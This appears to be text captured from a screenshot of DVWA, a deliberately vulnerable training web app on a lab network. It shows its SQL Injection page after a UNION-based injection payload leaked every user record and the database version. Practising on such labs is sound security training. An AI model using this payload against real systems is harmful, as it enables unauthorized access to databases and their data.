 192.168.56.101/dvwa/vulnerabiliti
80%
Поиск
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or 0 = 0 UNION SELECT NULL,version() #
First name: admin
Surname: admin
ID: %' or 0 = 0 UNION SELECT NULL,version() #
First name: Gordon
Surname: Brown
ID: %' or 0 = 0 UNION SELECT NULL,version() #
First name: Hack
Surname: Me
ID: %' or 0 = 0 UNION SELECT NULL,version() #
First name: Pablo
Surname: Picasso
ID: %' or 0 = 0 UNION SELECT NULL,version() #
First name: Bob
Surname: Smith
ID: %' or 0 = 0 UNION SELECT NULL,version() #
First name:
Surname: 5.0.51a-3ubuntu5
Damn Vulnerabl...
US
01:21 UTC